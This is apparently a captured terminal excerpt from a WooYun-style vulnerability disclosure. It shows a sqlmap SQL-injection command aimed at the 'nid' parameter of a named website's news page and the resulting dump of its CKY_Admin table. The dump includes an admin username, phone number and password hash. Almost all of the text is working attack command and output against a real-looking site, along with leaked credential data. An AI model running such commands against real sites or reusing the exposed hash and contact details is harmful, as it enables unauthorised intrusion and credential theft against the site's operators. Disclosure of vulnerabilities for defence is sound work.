 +------+---------+-------------------+------------+---------------------------
------+------------+--------------+----------------+
| A_Id | A_Aname | A_Addtime | A_AdminTel | A_AdminPwd
| A_AdminName | A_AdminClass | A_Adminaddress |
+------+---------+-------------------+------------+---------------------------
------+------------+--------------+----------------+
| 1 | admin | 07 22 2010 12:00AM | 84780717 | 0B0948C61186C3AFD82E11AAFE3
6B33D | admin | 2 | <blank> |
+------+---------+-------------------+------------+---------------------------
------+------------+--------------+----------------+
[16:31:42] [INFO] table 'kcy.dbo.CKY_Admin' dumped to CSV file '/Users/yinyue/.s
qlmap/output/www.njcky.com/dump/kcy/CKY_Admin.csv'
[16:31:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[16:31:42] [INFO] fetched data logged to text files under '/Users/yinyue/.sqlmap
/output/www.njcky.com'
[*] shutting down at 16:31:42
Mantra
yinyuedeMacBook-Pro:sqlmap yinyue$ sudo python sqlmap.py -u"http://www.njcky.com
/news/detail.aspx?nid=59" --threads=10 --dump -TCKY_Admin
www.wooyun.org